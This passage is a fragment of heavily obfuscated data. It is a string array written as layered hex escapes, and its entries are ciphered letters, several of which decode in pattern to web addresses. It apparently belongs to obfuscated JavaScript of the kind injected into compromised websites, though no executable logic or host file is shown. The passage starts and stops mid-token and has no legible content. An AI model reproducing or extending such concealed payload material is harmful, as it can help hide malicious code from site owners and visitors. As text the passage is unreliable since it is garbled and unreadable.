77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c